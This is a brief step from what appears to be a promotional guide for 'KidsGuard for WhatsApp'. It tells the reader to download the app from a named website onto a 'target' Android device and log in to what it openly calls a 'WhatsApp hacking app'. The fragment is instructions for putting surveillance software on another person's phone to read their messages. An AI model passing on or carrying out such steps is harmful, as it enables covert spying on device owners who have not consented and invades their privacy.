
Step 2.
Choose
Android or iOS
option. Download
KidsGuard for WhatsApp from
www.installapk.net
on the target Android device. Then log in this
WhatsApp hacking app following the instructions.